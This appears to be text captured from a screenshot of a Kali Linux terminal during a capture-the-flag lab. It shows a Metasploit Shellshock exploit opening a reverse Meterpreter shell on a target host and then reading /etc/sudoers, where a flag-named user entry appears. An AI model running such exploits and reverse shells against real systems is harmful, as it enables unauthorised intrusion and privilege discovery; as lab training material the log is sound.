 root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > rin
[-] Unknown command: rin
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 172.17.74.17:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 1 opened (172.17.74.17:4444 → 192.168.13.11:41070 ) at 2024-10-30 23:31:05 -0400
meterpreter > cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
flag8-9dnx5shdf5 ALL=(ALL:ALL) /usr/bin/less
meterpreter >